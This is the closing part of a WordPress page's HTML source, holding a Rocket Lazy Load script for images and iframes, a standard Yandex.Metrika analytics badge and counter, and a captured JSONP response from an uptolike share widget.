                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768938589395142
body_size: 397
content:
cb__utl_cb_share_1768938589395142('1ea92d09c43527572b24fe052f11127b');